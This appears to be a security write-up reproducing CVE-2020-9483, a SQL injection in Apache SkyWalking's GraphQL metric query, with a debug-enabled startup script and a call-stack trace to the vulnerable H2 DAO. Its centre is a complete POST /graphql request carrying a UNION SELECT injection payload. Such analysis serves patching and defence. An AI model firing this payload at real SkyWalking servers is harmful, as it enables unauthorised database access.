Apache Skywalking Graphql Sql Injection Vulnerability Cve 2020 9483
Apache SkyWalking graphql SQL injection vulnerability CVE-2020-9483
Vulnerability Description
Tencent Security Threat Intelligence Center monitored the release of an update by Apache SkyWalking, fixing a SQL injection vulnerability (number: CVE-2020-9483).
Vulnerability Impact
Apache SkyWalking 6.0.0~6.6.0
Apache SkyWalking 7.0.0
Environment construction
https://archive.apache.org/dist/skywalking/6.5.0/apache-skywalking-apm-6.5.0.tar.gz
https://archive.apache.org/dist/skywalking/8.3.0/apache-skywalking-apm-6.5.0-src.tgz
Vulnerability reappears

After downloading the compiled source code, enter the bin directory, modify oapService.sh for remote debugging through IDEA
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
for i in "$OAP_HOME"/oap-libs/*.jar
do
CLASSPATH="$i:$CLASSPATH"
done
OAP_OPTIONS=" -Doap.logDir=${OAP_LOG_DIR}"
eval exec "\"$_RUNJAVA\" ${JAVA_OPTS} ${OAP_OPTIONS} -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=*:5005 -classpath $CLASSPATH org.apache.skywalking.oap.server.starter.OAPServerStartUp \
2>${OAP_LOG_DIR}/oap.log 1> /dev/null &"
if [ $? -eq 0 ]; then
sleep 1
echo "SkyWalking OAP started successfully!"
else
echo "SkyWalking OAP started failure!"
exit 1

Check out CVE’s repair commit to find a fix
Set a breakpoint and send a Payload request package
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
POST /graphql HTTP/1.1
Host:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cache-Control: max-age=0
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
Content-Length: 416
{
"query": "query queryData($duration: Duration!) {globalP99: getLinearIntValues(metric: {name: \"all_p99\", id: \"') UNION ALL SELECT NULL,CONCAT('~', H2VERSION(), '~')--\" }, duration: $duration) { values { value } }}",
"variables": {
"duration": {
"end": "2020-08-07 1418",
"start": "2020-08-07 1417",
"step": "MINUTE"
}
}
}


In org.apache.skywalking.oap.query.graphql.resolver we can see that the parameter metrics.getId() is passed directly into getLinearIntValues without filtering.
Follow org.apache.skywalking.oap.server.core.query.MetricQueryService.getLinearIntValues(MetricQueryService.java:96)


Come to org.apache.skywalking.oap.server.storage.plugin.jdbc.h2.dao.H2MetricsQueryDAO.getLinearIntValues(H2MetricsQueryDAO.java:117), here the spliced statement is brought into the database for querying, causing SQL injection
The call stack is as follows
1
2
3
4
5
6
7
8
getLinearIntValues:117, H2MetricsQueryDAO (org.apache.skywalking.oap.server.storage.plugin.jdbc.h2.dao)
getLinearIntValues:96, MetricQueryService (org.apache.skywalking.oap.server.core.query)
getLinearIntValues:60, MetricQuery (org.apache.skywalking.oap.query.graphql.resolver)
execute:87, GraphQLQueryHandler (org.apache.skywalking.oap.query.graphql)
doPost:81, GraphQLQueryHandler (org.apache.skywalking.oap.query.graphql)
doPost:54, JettyJsonHandler (org.apache.skywalking.oap.server.library.server.jetty)
service:101, JettyJsonHandler (org.apache.skywalking.oap.server.library.server.jetty)
service:105, JettyJsonHandler (org.apache.skywalking.oap.server.library.server.jetty)